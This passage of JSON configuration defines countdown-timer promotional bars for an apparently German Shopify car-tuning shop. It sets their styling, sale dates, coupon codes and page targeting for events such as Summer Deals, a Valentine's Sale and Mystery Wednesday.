ght":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"4px","enabled":true},"target":"_self","enabled":true,"padding":{"mobile":{"top":"7px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"rgba(0,0,0,0.98)","background":{"blur":"0px","color":"#8fcdf3","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"9px","desktopFontSize":"15px","mobileLetterSpacing":"1.6px","desktopLetterSpacing":"0.5px"},{"id":"coupon-arFZxNkCiENv","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"40px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#1a1a1a","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"75px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-IocZcGLPtiqQ","type":"bar","timer":{"date":"2025-04-22T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-VhtQayculzWZ","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-NcNuKqdgfvvq","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-llThqLEyADas","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-PebAtkEqTDND","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-yCQMTrZKOgUJ","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"space-between","position":"top","closeButton":{"color":"#1c1c1c","enabled":true}},"key":"GSC-BAR-EjLOnVfTjZmU","type":"bar","timer":{"date":"2025-06-14T11:00:00.000+02:00","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"left","items":[{"id":"text-kGKFXFikGbQS","type":"text","align":"left","color":"#ffffff","value":"🚗  TuningIsLife - Event Ticket🤝","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"26px","desktopFontSize":"40px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-ZvYByPuNgzol","type":"text","align":"left","color":"#ffffff","value":"Vorverkauf endet in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"capitalize","mobileFontSize":"11px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-GAkXHqWpxTGz","type":"timer","view":"custom","border":{"size":"2px","color":"#ffffff","enabled":true},"digits":{"color":"#ffffff","fontSize":"63px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"19px","fontFamily":"font3","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"22px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#286f59","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"150px","desktopWidth":"320px"},{"id":"button-GelGpYLtdCKq","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"1px","color":"#f3f80a","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#f3f80a","background":{"blur":"0px","color":"#f3f80a","enabled":false},"fontFamily":"font3","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"16px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-RiEPgqlBnglu","code":"Vatertag10","icon":{"type":"tag","enabled":true},"type":"coupon","label":"Spare 10 %","action":"copy","border":{"size":"1px","color":"#ffffff","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#1c1c1c","background":{"blur":"0px","color":"#e0e0e0","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"10px","desktopFontSize":"16px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"7px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#1c1c1c","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Antonio, sans-serif","font2":"Squada One, sans-serif","font3":"Squada One, sans-serif","preset":"bar7","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"space-between","position":"top","closeButton":{"color":"#ffffff","enabled":true}},"key":"GSC-BAR-UKYyaHVdAnxk","type":"bar","timer":{"date":"2025-02-24T23:00:00.000Z","mode":"date","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"left","items":[{"id":"text-aqhdDOmgrAAf","type":"text","align":"left","color":"#ffffff","value":"SUMMER DEALS☀️","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"19px","desktopFontSize":"40px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0.4px","desktopLetterSpacing":"0"},{"id":"text-GkgvnLllvuFE","type":"text","align":"left","color":"#ffffff","value":"Gratis Versand ab 60€  ","enabled":true,"padding":{"mobile":{"left":"0px","right":"10px"},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"10px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0.3px","desktopLetterSpacing":"0"},{"id":"timer-XdBhYGZCGdFg","type":"timer","view":"custom","border":{"size":"1px","color":"#000000","enabled":true},"digits":{"color":"#000000","fontSize":"63px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"19px","fontFamily":"font3","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"22px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":false,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#286f59","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"150px","desktopWidth":"320px"},{"id":"button-ckjPbjlZUjKO","href":"https:\/\/tuningislife.de\/collections\/summer-deals","type":"button","label":"ANSEHEN","width":"content","border":{"size":"1px","color":"#ffffff","enabled":true},"margin":{"mobile":{"top":"3px","left":"0px","right":"0px","bottom":"5px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#f3f80a","enabled":false},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"13px","desktopFontSize":"16px","mobileLetterSpacing":"1.8px","desktopLetterSpacing":"0"},{"id":"coupon-qsBZJhmoLgvW","code":"Summerdeals15","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"-15% coupon","action":"copy","border":{"size":"1px","color":"#ffffff","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#f9d10a","enabled":false},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"13px","desktopFontSize":"21px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"8px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#00ced1","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Antonio, sans-serif","font2":"Squada One, sans-serif","font3":"Squada One, sans-serif","preset":"bar7","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#1d1d1d","enabled":true}},"key":"GSC-BAR-eANMJGoZFeON","type":"bar","timer":{"date":"2025-02-15T23:00:00.000Z","mode":"date","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-HfPHOtEZRThQ","type":"text","align":"left","color":"#fc5c42","value":"Valentine’s Sale🌹","enabled":true,"padding":{"mobile":{"top":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px"}},"fontFamily":"font1","fontWeight":"600","textTransform":"capitalize","mobileFontSize":"26px","desktopFontSize":"33px","mobileLineHeight":"1","desktopLineHeight":"1.2","mobileLetterSpacing":"0.9px","desktopLetterSpacing":"0.5px"},{"id":"text-hqvLMibrCVzx","type":"text","align":"left","color":"#e0e0e0","value":"ends soon:","enabled":true,"padding":{"mobile":{"top":"0px","bottom":"0px"},"desktop":{"top":"0px"}},"fontFamily":"font1","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"11px","desktopFontSize":"14px","mobileLineHeight":"1.2","desktopLineHeight":"1.3","mobileLetterSpacing":"2.3px","desktopLetterSpacing":"0"},{"id":"timer-ZvkaYAGptzbr","type":"timer","border":{"size":"3px","color":"#f0534f","enabled":true},"digits":{"color":"#ffffff","fontSize":"80px","fontFamily":"font3","fontWeight":"700"},"labels":{"days":"","color":"#fc5c42","hours":"","enabled":false,"minutes":"","seconds":"","fontSize":"22px","fontFamily":"font2","fontWeight":"600","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{"top":"0px","bottom":"0px"},"desktop":{}},"radius":{"value":"17px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{"top":"0px"},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#fc5c42","enabled":true},"background":{"blur":"2px","color":"#000000","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"132px","desktopWidth":"273px"},{"id":"button-hnWFFOZbsaoG","href":"https:\/\/tuningislife.de\/collections\/valentines-essence-drop","type":"button","label":"VIEW DROP","width":"content","border":{"size":"1px","color":"#fc5c42","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"7px","enabled":true},"target":"_self","enabled":true,"padding":{"mobile":{"top":"4px","left":"16px","right":"16px","bottom":"4px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"capitalize","mobileFontSize":"13px","desktopFontSize":"13px","mobileLetterSpacing":"0.1px","desktopLetterSpacing":"0"},{"id":"coupon-YwlfxmHErJlz","code":"PASTE YOUR CODE","icon":{"type":"tag","enabled":true},"type":"coupon","label":"NEW DROP","action":"copy","border":{"size":"2px","color":"#000000","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"6px","left":"16px","right":"16px","bottom":"6px"}},"textColor":"#000000","background":{"blur":"0px","color":"#fc5c42","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"29px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"12px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"Georgia, serif","font3":"Times New Roman, serif","preset":"black-friday-bar-2","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":true}},"key":"GSC-BAR-DzpaAzQmRyZO","type":"bar","timer":{"date":"2025-01-21T23:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"right","items":[{"id":"text-VGrJNZEoAaIU","type":"text","align":"left","color":"#ffffff","value":"❄️ SCHLUSSVERKAUF","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"41px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"-0.8px","desktopLetterSpacing":"0"},{"id":"text-maEBMHIhVelc","type":"text","align":"left","color":"#ffffff","value":"Endet in :","enabled":true,"padding":{"mobile":{"right":"0px"},"desktop":{"right":"0px"}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"11px","desktopFontSize":"14px","mobileLineHeight":"1.2","desktopLineHeight":"1.3","mobileLetterSpacing":"0.2px","desktopLetterSpacing":"0"},{"id":"timer-RFHHGXLQZyTH","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#bbdefb","fontSize":"58px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"21px","fontFamily":"font2","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{"top":"6px"}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#bbdefb","enabled":true},"background":{"blur":"2px","color":"#fc7329","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"320px"},{"id":"button-hXIIbttboZbX","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#fc7429","background":{"blur":"0px","color":"#fdee57","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"12px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-pxxXJPEvJoQF","code":"MM25","icon":{"type":"tag","enabled":true},"type":"coupon","label":"- 25% Mystery Boxen","action":"copy","border":{"size":"2px","color":"#000000","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#fc5c42","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"17px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"12px","right":"12px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"7px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Anton, sans-serif","font2":"Oswald, sans-serif","font3":"inherit","preset":"black-friday-bar-1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":true}},"key":"GSC-BAR-QxvaNHKCiTKB","type":"bar","timer":{"date":"2025-02-19T23:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"right","items":[{"id":"text-RXdTQBtVUpXw","type":"text","align":"left","color":"#ffffff","value":"Mystery Mittwoch🎁","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"15px","desktopFontSize":"37px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"-0.8px","desktopLetterSpacing":"0"},{"id":"text-GLMUuqEbBuZL","type":"text","align":"left","color":"#ffffff","value":"- 25% auf Mystery Boxen :","enabled":true,"padding":{"mobile":{},"desktop":{"left":"2px","right":"23px"}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"9px","desktopFontSize":"14px","mobileLineHeight":"1.2","desktopLineHeight":"1.3","mobileLetterSpacing":"-0.2px","desktopLetterSpacing":"0.9px"},{"id":"timer-AtHuPNNZUEjn","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":true},"digits":{"color":"#fc5c42","fontSize":"57px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font2","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{"top":"6px"}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#bbdefb","enabled":true},"background":{"blur":"2px","color":"#fc7329","enabled":false},"unitFormat":"h:m:s","mobileWidth":"109px","desktopWidth":"199px"},{"id":"button-QyaUfpNUTkQZ","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#fc7429","background":{"blur":"0px","color":"#fdee57","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"12px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-wnLZhmQqNIeh","code":"MM25","icon":{"type":"tag","enabled":true},"type":"coupon","label":"- 25% ","action":"copy","border":{"size":"1px","color":"#ffffff","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"7px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#f4f4f6","background":{"blur":"0px","color":"#fc5c42","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"10px","desktopFontSize":"17px"}],"border":{"size":"3px","color":"#000000","enabled":true},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"12px","right":"12px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"7px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Anton, sans-serif","font2":"Oswald, sans-serif","font3":"inherit","preset":"black-friday-bar-1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#f8f8f8","enabled":true}},"key":"GSC-BAR-mfzJRMOVpxLX","type":"bar","timer":{"date":"2025-02-19T23:00:00.000Z","mode":"date","hours":4,"onEnd":"hide","minutes":47,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-aGPWoqIAZhLi","type":"text","align":"left","color":"#ffffff","value":"SALE","enabled":true,"padding":{"mobile":{"left":"20px","right":"1px"},"desktop":{"right":"0px"}},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"19px","desktopFontSize":"28px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0.1px","desktopLetterSpacing":"0.5px"},{"id":"text-rIlpqjvPVHEq","type":"